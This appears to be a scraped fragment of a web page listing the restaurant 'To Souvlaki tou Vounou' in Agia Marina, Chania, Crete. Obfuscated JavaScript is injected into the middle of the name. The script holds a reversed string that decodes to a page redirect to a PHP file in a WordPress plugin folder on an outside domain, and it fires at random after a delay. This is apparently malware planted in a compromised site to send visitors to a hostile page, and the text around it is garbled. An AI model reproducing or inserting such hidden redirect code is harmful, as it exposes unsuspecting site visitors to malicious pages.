 To Souvlaki $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tou Vounou in Agia Marina , Chania, Crete